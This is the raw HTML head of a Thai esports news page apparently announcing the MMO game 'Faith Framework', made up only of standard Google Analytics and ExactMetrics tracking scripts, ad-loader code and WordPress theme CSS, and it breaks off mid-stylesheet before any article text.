

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandesportclub.com/faith-framework/
body_size: 105186
content:
<!DOCTYPE html>
<html lang="en-US" class="dark-skin">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2362540-36"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-2362540-36');
	</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.thailandesportclub.com/xmlrpc.php" />
	<title>Faith Framework สุดยอดเกม MMO ภาพอลังการ เปิดให้บริการแล้ววันนี้ &#8211; Thailand eSports Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Feed" href="https://www.thailandesportclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Comments Feed" href="https://www.thailandesportclub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-2362540-36"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-2362540-36',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-2362540-36', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<!-- thailandesportclub.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="thail-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandesportclub.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://www.thailandesportclub.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/taqyeem.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Kanit';}#main-nav .main-menu > ul > li > a{font-size: 14px;}#tie-body{background-image: url(//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/302128.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.main-nav-light .main-nav .menu ul li:hover > a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.search-in-main-nav.autocomplete-suggestions a:hover,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #733d91;}#theme-header #main-nav .spinner-circle:after{color: #733d91;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static strong,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #733d91;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #733d91;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #733d91;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #733d91;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #733d91;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #733d91;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #733d91;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #733d91;}#footer-widgets-container{border-top: 8px solid #733d91;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #733d91;color: #FFFFFF;}::selection{background-color: #733d91;color: #FFFFFF;}circle.circle_bar{stroke: #733d91;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 115,61,145,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #410b5f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #410b5f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact ul{background-color: #733d91;}#story-index.is-compact ul li a,#story-index.is-compact ul li .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #733d91;}#tie-body .block-more-button{color: #733d91;}#tie-body .block-more-button:hover{color: #410b5f;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #733d91;}#tie-body .tabs li a{color: #733d91;}#tie-body .tabs li a:hover{color: #410b5f;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #733d91;}#main-nav{background-color : #4b367c;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 75,54,124 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,.search-in-main-nav.autocomplete-suggestions{background-color: #4b367c;}#main-nav .icon-basecloud-bg:after{color: #4b367c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #17141f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > 